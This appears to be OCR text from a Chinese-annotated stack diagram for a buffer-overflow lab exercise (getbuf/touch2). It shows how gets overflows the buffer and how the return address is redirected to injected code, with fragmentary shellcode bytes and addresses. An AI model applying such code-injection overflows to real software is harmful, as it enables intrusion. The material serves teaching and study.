 开辟的8个字节的位
test的栈帧
a8 e3 65 66 00 00 00
通过gets使缓冲区溢出，将返回地址的位置覆盖为当前%rsp指向的地
方，
%rsp+0x18=0x5565e3c0
00 00 00 00 00 00 00
getbuf开辟的栈帧
29 17 40 00 c3 00 00
ret
push $0x401729(touch2的首地
执行的代码为：mov $0x746b6bb1,
48 c7 c7 b1 6b 6b 74
%rsp=0x5565e3a8